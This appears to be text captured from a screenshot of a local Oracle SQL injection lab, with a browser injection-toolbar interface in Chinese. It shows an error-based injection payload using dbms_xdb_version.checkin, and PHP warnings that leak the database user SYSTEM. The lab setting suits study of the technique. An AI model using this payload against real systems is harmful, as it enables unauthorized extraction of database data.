 Load URL
http://127.0.0.1/oracle.php?id=1' and (select dbms_xdb_version.checkin((select user from dual)) from dual) is not null--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-31001: Invalid resource handle or path name &quot;SYSTEM&quot; in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 20
Call Stack
# Time Memory Function Location
1 0.0004 135032 {main}( ) ...\oracle.php:0
2 0.0433 136928 oci_execute ( ) ...\oracle.php:20
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0004 135032 {main}( ) ...\oracle.php:0
2 0.0608 137080 oci_fetch_row ( ) ...\oracle.php:21